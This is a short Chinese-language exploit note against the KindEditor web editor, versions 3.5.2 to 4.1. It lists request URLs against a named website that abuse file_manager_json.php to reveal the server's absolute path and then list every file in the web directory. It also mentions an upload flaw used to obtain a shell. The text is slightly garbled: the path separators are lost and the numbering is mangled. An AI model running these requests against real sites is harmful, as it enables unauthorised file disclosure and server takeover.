 1.1.http://netknight.in/67cms/kindeditor/PHP/file_manager_json.php?path=/
2. //path=/，爆出绝对路径D:AppServwww67cmskindeditorphpfile_manager_json.php
3. 2.http://netknight.in/67cms/kindeditor/php/file_manager_json.php?path=AppServ/www/67cms/
4. //根据爆出的绝对路径，修改path的值为AppServ/www/67cms/
5. 这时将遍历d:/AppServ/www/67cms/下的所有文件和文件名
上传修改拿shell漏洞
影响版本：
KindEditor 3.5.2~4.1